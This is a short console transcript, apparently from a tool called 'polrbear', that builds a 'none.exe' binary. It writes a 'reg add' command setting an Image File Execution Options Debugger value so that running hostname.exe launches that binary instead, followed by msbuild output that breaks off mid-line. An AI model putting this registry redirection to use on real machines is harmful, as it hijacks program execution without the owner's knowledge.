 polr trap(windows/process/hostname) > run
[*] Creating the hostname.cs class for the none.exe binary
[+] Class created successfully
[+] Added the following command to polrbear.bat
reg add "hklm\software\microsoft\windows nt\currentversion\image file execution options\hostname.exe" /v Debugger /t REG
_SZ /d "none.exe" /f
polr trap(windows/process/hostname) > build
[*] Added command hostname
[*] Building solution, please wait...
=================[msbuild output]=================
Microsoft (R) Build Engine version 4.8.4084.0
[Microsoft .NET Framework, version 4.0.30319.42000]
Copyright (C) Microsoft Corporation. All rights reserved.
Building the projects in this solution one at a time. To enable parallel build, please add the "/m" switch.
Build started 3/12/2021 12:02:52 PM.
Project "c:\Users\ben0xa\Documents\polrbear\polrbear\mono\none\none.sln" on node 1 (default targets).
ValidateSolutionConfiguration:
  Building solution configuration "Release|x86".
Project "c:\Users\ben0xa\Documents\polrbear\polrbear\mono\none\none.sln" (1) is building "c:\Users\ben0xa\Documents\pol